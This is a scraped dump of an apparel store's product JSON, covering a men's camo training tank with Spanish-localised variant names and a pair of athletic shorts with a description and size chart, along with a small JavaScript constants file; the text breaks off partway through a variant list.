ALLRJ","id":30188218843376,"position":5,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-6826649.jpg?v=1766122508"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42831329001712,"title":"Azul \/ 3XL","option1":"Azul","option2":"3XL","option3":null,"sku":"CJYH136350024XC","requires_shipping":true,"taxable":false,"featured_image":{"id":37621419311344,"product_id":7962545684720,"position":6,"created_at":"2022-05-14T01:21:08-04:00","updated_at":"2025-12-19T00:35:10-05:00","alt":"Mens camo training tank - ALLRJ","width":750,"height":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-7113727.jpg?v=1766122510","variant_ids":[42831328805104,42831328870640,42831328903408,42831329001712,42831329067248,42831329198320]},"available":true,"name":"Tanque de entrenamiento de camuflaje para hombre - Azul \/ 3XL","public_title":"Azul \/ 3XL","options":["Azul","3XL"],"price":2699,"weight":150,"compare_at_price":3499,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Mens camo training tank - ALLRJ","id":30188219072752,"position":6,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-7113727.jpg?v=1766122510"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42831329034480,"title":"Blanco \/ SG","option1":"Blanco","option2":"SG","option3":null,"sku":"CJYH136350004DW","requires_shipping":true,"taxable":false,"featured_image":{"id":37621419081968,"product_id":7962545684720,"position":5,"created_at":"2022-05-14T01:21:05-04:00","updated_at":"2025-12-19T00:35:08-05:00","alt":"Mens camo training tank - ALLRJ","width":750,"height":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-6826649.jpg?v=1766122508","variant_ids":[42831328936176,42831328968944,42831329034480,42831329231088,42831329296624,42831329362160]},"available":true,"name":"Tanque de entrenamiento de camuflaje para hombre - Blanco \/ SG","public_title":"Blanco \/ SG","options":["Blanco","SG"],"price":2699,"weight":130,"compare_at_price":3499,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Mens camo training tank - ALLRJ","id":30188218843376,"position":5,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-6826649.jpg?v=1766122508"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42831329067248,"title":"Azul \/ 2XL","option1":"Azul","option2":"2XL","option3":null,"sku":"CJYH136350023WD","requires_shipping":true,"taxable":false,"featured_image":{"id":37621419311344,"product_id":7962545684720,"position":6,"created_at":"2022-05-14T01:21:08-04:00","updated_at":"2025-12-19T00:35:10-05:00","alt":"Mens camo training tank - ALLRJ","width":750,"height":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-7113727.jpg?v=1766122510","variant_ids":[42831328805104,42831328870640,42831328903408,42831329001712,42831329067248,42831329198320]},"available":true,"name":"Tanque de entrenamiento de camuflaje para hombre - Azul \/ 2XL","public_title":"Azul \/ 2XL","options":["Azul","2XL"],"price":2699,"weight":140,"compare_at_price":3499,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Mens camo training tank - ALLRJ","id":30188219072752,"position":6,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-7113727.jpg?v=1766122510"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42831329100016,"title":"Rojo \/ SG","option1":"Rojo","option2":"SG","option3":null,"sku":"CJYH136350010JQ","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Tanque de entrenamiento de camuflaje para hombre - Rojo \/ SG","public_title":"Rojo \/ SG","options":["Rojo","SG"],"price":2699,"weight":130,"compare_at_price":3499,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42831329132784,"title":"Rojo \/ L","option1":"Rojo","option2":"L","option3":null,"sku":"CJYH136350009IR","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Tanque de entrenamiento de camuflaje para hombre - Rojo \/ L","public_title":"Rojo \/ L","options":["Rojo","L"],"price":2699,"weight":120,"compare_at_price":3499,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42831329165552,"title":"Rojo \/ METRO","option1":"Rojo","option2":"METRO","option3":null,"sku":"CJYH136350008HS","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Tanque de entrenamiento de camuflaje para hombre - Rojo \/ METRO","public_title":"Rojo \/ METRO","options":["Rojo","METRO"],"price":2699,"weight":110,"compare_at_price":3499,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42831329198320,"title":"Azul \/ SG","option1":"Azul","option2":"SG","option3":null,"sku":"CJYH136350022VE","requires_shipping":true,"taxable":false,"featured_image":{"id":37621419311344,"product_id":7962545684720,"position":6,"created_at":"2022-05-14T01:21:08-04:00","updated_at":"2025-12-19T00:35:10-05:00","alt":"Mens camo training tank - ALLRJ","width":750,"height":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-7113727.jpg?v=1766122510","variant_ids":[42831328805104,42831328870640,42831328903408,42831329001712,42831329067248,42831329198320]},"available":true,"name":"Tanque de entrenamiento de camuflaje para hombre - Azul \/ SG","public_title":"Azul \/ SG","options":["Azul","SG"],"price":2699,"weight":130,"compare_at_price":3499,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Mens camo training tank - ALLRJ","id":30188219072752,"position":6,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-7113727.jpg?v=1766122510"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42831329231088,"title":"Blanco \/ 2XL","option1":"Blanco","option2":"2XL","option3":null,"sku":"CJYH136350005EV","requires_shipping":true,"taxable":false,"featured_image":{"id":37621419081968,"product_id":7962545684720,"position":5,"created_at":"2022-05-14T01:21:05-04:00","updated_at":"2025-12-19T00:35:08-05:00","alt":"Mens camo training tank - ALLRJ","width":750,"height":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-6826649.jpg?v=1766122508","variant_ids":[42831328936176,42831328968944,42831329034480,42831329231088,42831329296624,42831329362160]},"available":true,"name":"Tanque de entrenamiento de camuflaje para hombre - Blanco \/ 2XL","public_title":"Blanco \/ 2XL","options":["Blanco","2XL"],"price":2699,"weight":140,"compare_at_price":3499,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Mens camo training tank - ALLRJ","id":30188218843376,"position":5,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-6826649.jpg?v=1766122508"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42831329263856,"title":"Negro \/ 2XL","option1":"Negro","option2":"2XL","option3":null,"sku":"CJYH136350017QJ","requires_shipping":true,"taxable":false,"featured_image":{"id":37621417869552,"product_id":7962545684720,"position":1,"created_at":"2022-05-14T01:20:56-04:00","updated_at":"2025-12-19T00:35:10-05:00","alt":"Mens camo training tank - ALLRJ","width":827,"height":778,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-3723849.jpg?v=1766122510","variant_ids":[42831328772336,42831328837872,42831329263856,42831329394928,42831329427696,42831329460464]},"available":true,"name":"Tanque de entrenamiento de camuflaje para hombre - Negro \/ 2XL","public_title":"Negro \/ 2XL","options":["Negro","2XL"],"price":2699,"weight":140,"compare_at_price":3499,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Mens camo training tank - ALLRJ","id":30188217630960,"position":1,"preview_image":{"aspect_ratio":1.063,"height":778,"width":827,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-3723849.jpg?v=1766122510"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42831329296624,"title":"Blanco \/ 3XL","option1":"Blanco","option2":"3XL","option3":null,"sku":"CJYH136350006FU","requires_shipping":true,"taxable":false,"featured_image":{"id":37621419081968,"product_id":7962545684720,"position":5,"created_at":"2022-05-14T01:21:05-04:00","updated_at":"2025-12-19T00:35:08-05:00","alt":"Mens camo training tank - ALLRJ","width":750,"height":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-6826649.jpg?v=1766122508","variant_ids":[42831328936176,42831328968944,42831329034480,42831329231088,42831329296624,42831329362160]},"available":true,"name":"Tanque de entrenamiento de camuflaje para hombre - Blanco \/ 3XL","public_title":"Blanco \/ 3XL","options":["Blanco","3XL"],"price":2699,"weight":150,"compare_at_price":3499,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Mens camo training tank - ALLRJ","id":30188218843376,"position":5,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-6826649.jpg?v=1766122508"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42831329329392,"title":"Rojo \/ S","option1":"Rojo","option2":"S","option3":null,"sku":"CJYH136350007GT","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Tanque de entrenamiento de camuflaje para hombre - Rojo \/ S","public_title":"Rojo \/ S","options":["Rojo","S"],"price":2699,"weight":100,"compare_at_price":3499,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42831329362160,"title":"Blanco \/ S","option1":"Blanco","option2":"S","option3":null,"sku":"CJYH136350001AZ","requires_shipping":true,"taxable":false,"featured_image":{"id":37621419081968,"product_id":7962545684720,"position":5,"created_at":"2022-05-14T01:21:05-04:00","updated_at":"2025-12-19T00:35:08-05:00","alt":"Mens camo training tank - ALLRJ","width":750,"height":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-6826649.jpg?v=1766122508","variant_ids":[42831328936176,42831328968944,42831329034480,42831329231088,42831329296624,42831329362160]},"available":true,"name":"Tanque de entrenamiento de camuflaje para hombre - Blanco \/ S","public_title":"Blanco \/ S","options":["Blanco","S"],"price":2699,"weight":100,"compare_at_price":3499,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Mens camo training tank - ALLRJ","id":30188218843376,"position":5,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-6826649.jpg?v=1766122508"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42831329394928,"title":"Negro \/ L","option1":"Negro","option2":"L","option3":null,"sku":"CJYH136350015OL","requires_shipping":true,"taxable":false,"featured_image":{"id":37621417869552,"product_id":7962545684720,"position":1,"created_at":"2022-05-14T01:20:56-04:00","updated_at":"2025-12-19T00:35:10-05:00","alt":"Mens camo training tank - ALLRJ","width":827,"height":778,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-3723849.jpg?v=1766122510","variant_ids":[42831328772336,42831328837872,42831329263856,42831329394928,42831329427696,42831329460464]},"available":true,"name":"Tanque de entrenamiento de camuflaje para hombre - Negro \/ L","public_title":"Negro \/ L","options":["Negro","L"],"price":2699,"weight":120,"compare_at_price":3499,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Mens camo training tank - ALLRJ","id":30188217630960,"position":1,"preview_image":{"aspect_ratio":1.063,"height":778,"width":827,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-3723849.jpg?v=1766122510"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42831329427696,"title":"Negro \/ SG","option1":"Negro","option2":"SG","option3":null,"sku":"CJYH136350016PK","requires_shipping":true,"taxable":false,"featured_image":{"id":37621417869552,"product_id":7962545684720,"position":1,"created_at":"2022-05-14T01:20:56-04:00","updated_at":"2025-12-19T00:35:10-05:00","alt":"Mens camo training tank - ALLRJ","width":827,"height":778,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-3723849.jpg?v=1766122510","variant_ids":[42831328772336,42831328837872,42831329263856,42831329394928,42831329427696,42831329460464]},"available":true,"name":"Tanque de entrenamiento de camuflaje para hombre - Negro \/ SG","public_title":"Negro \/ SG","options":["Negro","SG"],"price":2699,"weight":130,"compare_at_price":3499,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Mens camo training tank - ALLRJ","id":30188217630960,"position":1,"preview_image":{"aspect_ratio":1.063,"height":778,"width":827,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-3723849.jpg?v=1766122510"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42831329460464,"title":"Negro \/ METRO","option1":"Negro","option2":"METRO","option3":null,"sku":"CJYH136350014NM","requires_shipping":true,"taxable":false,"featured_image":{"id":37621417869552,"product_id":7962545684720,"position":1,"created_at":"2022-05-14T01:20:56-04:00","updated_at":"2025-12-19T00:35:10-05:00","alt":"Mens camo training tank - ALLRJ","width":827,"height":778,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-3723849.jpg?v=1766122510","variant_ids":[42831328772336,42831328837872,42831329263856,42831329394928,42831329427696,42831329460464]},"available":true,"name":"Tanque de entrenamiento de camuflaje para hombre - Negro \/ METRO","public_title":"Negro \/ METRO","options":["Negro","METRO"],"price":2699,"weight":110,"compare_at_price":3499,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Mens camo training tank - ALLRJ","id":30188217630960,"position":1,"preview_image":{"aspect_ratio":1.063,"height":778,"width":827,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-3723849.jpg?v=1766122510"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-3723849.jpg?v=1766122510","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-9444578.jpg?v=1766122510","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-2899721.jpg?v=1766122508","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-9216676.jpg?v=1766122508","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-6826649.jpg?v=1766122508","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-7113727.jpg?v=1766122510","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-2612663.jpg?v=1766122510","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-3036370.jpg?v=1766122508"],"featured_image":"\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-3723849.jpg?v=1766122510","options":[{"name":"Color","position":1,"values":["Rojo","Negro","Azul","Blanco"]},{"name":"Tamaño","position":2,"values":["2XL","3XL","S","L","METRO","SG"]}],"url":"\/es\/products\/mens-muscle-training-sports-vest-fashion-camouflage","media":[{"alt":"Mens camo training tank - ALLRJ","id":30188217630960,"position":1,"preview_image":{"aspect_ratio":1.063,"height":778,"width":827,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-3723849.jpg?v=1766122510"},"aspect_ratio":1.063,"height":778,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-3723849.jpg?v=1766122510","width":827},{"alt":"Mens camo training tank - ALLRJ","id":30188217434352,"position":2,"preview_image":{"aspect_ratio":1.0,"height":550,"width":550,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-9444578.jpg?v=1766122510"},"aspect_ratio":1.0,"height":550,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-9444578.jpg?v=1766122510","width":550},{"alt":"Mens camo training tank - ALLRJ","id":30188218089712,"position":3,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-2899721.jpg?v=1766122508"},"aspect_ratio":1.0,"height":750,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-2899721.jpg?v=1766122508","width":750},{"alt":"Mens camo training tank - ALLRJ","id":30188219236592,"position":4,"preview_image":{"aspect_ratio":1.063,"height":778,"width":827,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-9216676.jpg?v=1766122508"},"aspect_ratio":1.063,"height":778,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-9216676.jpg?v=1766122508","width":827},{"alt":"Mens camo training tank - ALLRJ","id":30188218843376,"position":5,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-6826649.jpg?v=1766122508"},"aspect_ratio":1.0,"height":750,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-6826649.jpg?v=1766122508","width":750},{"alt":"Mens camo training tank - ALLRJ","id":30188219072752,"position":6,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-7113727.jpg?v=1766122510"},"aspect_ratio":1.0,"height":750,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-7113727.jpg?v=1766122510","width":750},{"alt":"Mens camo training tank - ALLRJ","id":30188227297520,"position":7,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-2612663.jpg?v=1766122510"},"aspect_ratio":1.0,"height":750,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-2612663.jpg?v=1766122510","width":750},{"alt":"Mens camo training tank - ALLRJ","id":30188227428592,"position":8,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-3036370.jpg?v=1766122508"},"aspect_ratio":1.0,"height":750,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-3036370.jpg?v=1766122508","width":750}],"requires_selling_plan":false,"selling_plan_groups":[]}

--- FILE ---
content_type: text/javascript
request_url: https://www.allrj.com/cdn/shop/t/66/assets/constants.js?v=137435152318798385821766125721
body_size: -768
content:
const ON_CHANGE_DEBOUNCE_TIMER=300,PUB_SUB_EVENTS={cartUpdate:"cart-update",quantityUpdate:"quantity-update",variantChange:"variant-change"}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://www.allrj.com/es/products/allrj-swole-point-short.js
body_size: 2398
content:
{"id":8472203755760,"title":"Allrj Swole-point Short","handle":"allrj-swole-point-short","description":"\u003ch2\u003eAllrj Swole-point Short - Comfort, Style, and Performance for the Modern Athlete\u003c\/h2\u003e\n\u003cp\u003eExperience the \u003cstrong\u003eultimate in comfort \u003c\/strong\u003eand style with the Allrj Swole-point Short. Designed for athletes who demand the best, these shorts combine superior quality, performance, and durability.\u003c\/p\u003e\n\u003ch3\u003eKey Features:\u003c\/h3\u003e\n\u003cul\u003e\n\u003cli\u003e\n\u003cstrong\u003eUnmatched Comfort:\u003c\/strong\u003e Crafted from a proprietary blend of fabrics, these shorts provide maximum comfort, keeping you cool and dry during any activity.\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eStylish Versatility:\u003c\/strong\u003e Available in a range of colors with a sleek design, perfect for workouts, running, or casual wear.\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eExceptional Durability:\u003c\/strong\u003e Built to withstand intense workouts, maintaining shape and color after multiple washes.\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eOptimized Performance:\u003c\/strong\u003e Enhances mobility for unrestricted movement in weightlifting, running, or yoga.\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003ch3\u003eProduct Details:\u003c\/h3\u003e\n\u003cul\u003e\n\u003cli\u003e\n\u003cstrong\u003eMaterial:\u003c\/strong\u003e Proprietary fabric blend\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eAvailable Colors:\u003c\/strong\u003e Multiple options\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eSizes:\u003c\/strong\u003e Small, Medium, Large, X-Large, 2X-Large, 3X-Large\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eCare Instructions:\u003c\/strong\u003e Machine washable\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003ch3\u003eCustomer Questions \u0026amp; Answers\u003c\/h3\u003e\n\u003cp\u003e\u003cstrong\u003eQ: Are these shorts suitable for high-intensity workouts?\u003c\/strong\u003e \u003cstrong\u003eA:\u003c\/strong\u003e Absolutely! The Allrj Swole-point Short is designed to handle the most intense workouts, providing durability and flexibility for all your exercise needs.\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eQ: Do these shorts have pockets?\u003c\/strong\u003e \u003cstrong\u003eA:\u003c\/strong\u003e Yes, they feature conveniently placed pockets to store your essentials while you’re on the go.\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eQ: How do I care for these shorts?\u003c\/strong\u003e \u003cstrong\u003eA:\u003c\/strong\u003e The Allrj Swole-point Short is machine washable. We recommend washing with similar colors and tumble drying on low heat.\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eQ: Are these shorts true to size?\u003c\/strong\u003e \u003cstrong\u003eA:\u003c\/strong\u003e Yes, these shorts are designed to fit true to size. Please refer to our sizing chart for the perfect fit.\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eQ: Can these shorts be worn casually?\u003c\/strong\u003e \u003cstrong\u003eA:\u003c\/strong\u003e Definitely! With their stylish design, these shorts are perfect for casual wear as well as athletic activities.\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eQ: What makes the fabric blend special?\u003c\/strong\u003e \u003cstrong\u003eA:\u003c\/strong\u003e Our proprietary blend ensures a soft, lightweight feel while providing maximum durability and breathability.\u003c\/p\u003e\n\u003cp\u003eChoose the Allrj Swole-point Short for a perfect blend of comfort, style, and performance. Elevate your athletic wear with shorts designed to keep up with your active lifestyle. Order now and experience the difference!\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003eCustomer Satisfaction:\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003eWe stand by the quality of our products. If you’re not 100% satisfied with your purchase, we offer a no-questions-asked return policy.\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cstrong\u003eSizing chart:\u003c\/strong\u003e\u003c\/p\u003e\n\u003ctable height=\"167\" width=\"557\" style=\"width: 557px;\"\u003e\n\u003cthead\u003e\n\u003ctr\u003e\n\u003cth style=\"width: 53.6719px;\"\u003eSize\u003c\/th\u003e\n\u003cth style=\"width: 215.383px;\"\u003ePants Length (in)\u003c\/th\u003e\n\u003cth style=\"width: 165.906px;\"\u003eWaistline (in)\u003c\/th\u003e\n\u003cth style=\"width: 94.0391px;\"\u003eHip (in)\u003c\/th\u003e\n\u003c\/tr\u003e\n\u003c\/thead\u003e\n\u003ctbody\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 53.6719px;\"\u003eM\u003c\/td\u003e\n\u003ctd style=\"width: 215.383px;\"\u003e26.8\u003c\/td\u003e\n\u003ctd style=\"width: 165.906px;\"\u003e25.2\u003c\/td\u003e\n\u003ctd style=\"width: 94.0391px;\"\u003e40.9\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 53.6719px;\"\u003eL\u003c\/td\u003e\n\u003ctd style=\"width: 215.383px;\"\u003e27.6\u003c\/td\u003e\n\u003ctd style=\"width: 165.906px;\"\u003e26.8\u003c\/td\u003e\n\u003ctd style=\"width: 94.0391px;\"\u003e42.5\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 53.6719px;\"\u003eXL\u003c\/td\u003e\n\u003ctd style=\"width: 215.383px;\"\u003e28.3\u003c\/td\u003e\n\u003ctd style=\"width: 165.906px;\"\u003e28.3\u003c\/td\u003e\n\u003ctd style=\"width: 94.0391px;\"\u003e44.1\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 53.6719px;\"\u003e2XL\u003c\/td\u003e\n\u003ctd style=\"width: 215.383px;\"\u003e29.1\u003c\/td\u003e\n\u003ctd style=\"width: 165.906px;\"\u003e29.9\u003c\/td\u003e\n\u003ctd style=\"width: 94.0391px;\"\u003e45.7\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 53.6719px;\"\u003e3XL\u003c\/td\u003e\n\u003ctd style=\"width: 215.383px;\"\u003e29.9\u003c\/td\u003e\n\u003ctd style=\"width: 165.906px;\"\u003e31.5\u003c\/td\u003e\n\u003ctd style=\"width: 94.0391px;\"\u003e47.2\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003c\/tbody\u003e\n\u003c\/table\u003e\n\u003cp data-mce-fragment=\"1\"\u003e \u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cstrong\u003eNote\u003c\/strong\u003e: Go two sizes up for a more loose fit.\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003eFeel amazing wearing these swole point shorts anywhere you go. \u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cstrong\u003eBuy now!\u003c\/strong\u003e\u003c\/p\u003e","published_at":"2024-01-17T11:58:26-05:00","created_at":"2024-01-17T10:15:00-05:00","vendor":"Allrj","type":"Shorts","tags":["80's","Allrj Swole-point Short","athletic shorts","bodybuilding","comfortable shorts","durable shorts","fitness wear","high-performance clothing","Mens shorts","sports apparel","stylish shorts.","workout gear"],"price":3399,"price_min":3399,"price_max":3399,"available":true,"price_varies":false,"compare_at_price":4490,"compare_at_price_min":4490,"compare_at_price_max":4490,"compare_at_price_varies":false,"variants":[{"id":44962599665904,"title":"khaki \/ M","option1":"khaki","option2":"M","option3":null,"sku":"14:771#khaki;5:361386","requires_shipping":true,"taxable":false,"featured_image":{"id":41590459957488,"product_id":8472203755760,"position":7,"created_at":"2024-01-17T10:17:21-05:00","updated_at":"2025-12-19T00:21:08-05:00","alt":"Allrj Swole - point Short - ALLRJ","width":750,"height":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-swole-point-short-1110787.webp?v=1766121668","variant_ids":[44962599665904,44962599698672,44962599731440,44962599764208,44962599796976]},"available":true,"name":"Allrj Swole-point Short - khaki \/ M","public_title":"khaki \/ M","options":["khaki","M"],"price":3399,"weight":0,"compare_at_price":4490,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Swole - point Short - ALLRJ","id":34255127314672,"position":7,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-swole-point-short-1110787.webp?v=1766121668"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44962599698672,"title":"khaki \/ L","option1":"khaki","option2":"L","option3":null,"sku":"14:771#khaki;5:361385","requires_shipping":true,"taxable":false,"featured_image":{"id":41590459957488,"product_id":8472203755760,"position":7,"created_at":"2024-01-17T10:17:21-05:00","updated_at":"2025-12-19T00:21:08-05:00","alt":"Allrj Swole - point Short - ALLRJ","width":750,"height":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-swole-point-short-1110787.webp?v=1766121668","variant_ids":[44962599665904,44962599698672,44962599731440,44962599764208,44962599796976]},"available":true,"name":"Allrj Swole-point Short - khaki \/ L","public_title":"khaki \/ L","options":["khaki","L"],"price":3399,"weight":0,"compare_at_price":4490,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Swole - point Short - ALLRJ","id":34255127314672,"position":7,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-swole-point-short-1110787.webp?v=1766121668"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44962599731440,"title":"khaki \/ 